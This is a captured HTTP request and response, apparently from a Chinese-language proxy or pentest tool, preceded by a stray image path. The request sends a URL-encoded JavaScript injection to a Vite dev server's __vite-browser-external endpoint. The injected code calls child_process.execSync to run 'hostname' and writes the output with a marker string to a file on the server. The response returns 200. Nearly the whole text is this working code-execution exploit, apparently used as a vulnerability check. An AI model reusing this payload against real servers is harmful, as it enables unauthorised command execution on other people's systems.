 Request
隐私模式 HEX 美化 热加载 构造请求
1 GET /@id/__vite-browser-external:%60%29;%7D%7D%29;
%0Anew%20Worker%28new%20URL%28%22/src/main.js%22,%20import.meta.url%29,
%7Btype:%28globalThis.process.getBuiltinModule%28%22fs%22%29.
writeFileSync%28%22vite-safe-out-4a4ae7.txt%22,%20globalThis.process.
getBuiltinModule%28%22child_process%22%29.execSync%28%22hostname%22,
%7Bencoding:%27utf8%27%7D%29.trim%28%29%20+%20String.fromCharCode%2810%29%20
+%20%22VTa0c60215fc%22%29,%27module%27%29%7D%29;%0A/%2A HTTP/1.1
2 Host: ? 隐私模式
3 Accept: */*
4 Sec-Fetch-Dest: script
5 Accept-Encoding: identity
6 User-Agent: vite-safe-module-check/1.0
7
8
https 236bytes / 95ms 美化 HEX 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Wed, 25 Nov 2026 06:17:07 GMT
4 Content-Type: text/javascript
5 Connection: keep-alive
6 Vary: Origin
7 Cache-Control: no-cache
8 Etag: W/"11-1n40W6HfIUpRigeX2gs5pyp7o6c"
9 Content-Length auto: 236
10
11 export default {}
12 //# sourceMappingURL=data:application/json;base64,
eyJ2ZXJzaW9uIjozLCJzb3VyY2VzIjpbIiUyQSJdLCJzb3VyY2VzQ29udGVudCI6WyJleHBvcn
QgZGVmYXVsdCB7fSJdLCJuYW1lcyI6W10sIm1hcHBpbmdzIjoiQUFBQSxNQUFNLENBQUMsT0FB
TyxDQUFDLENBQUMifQ==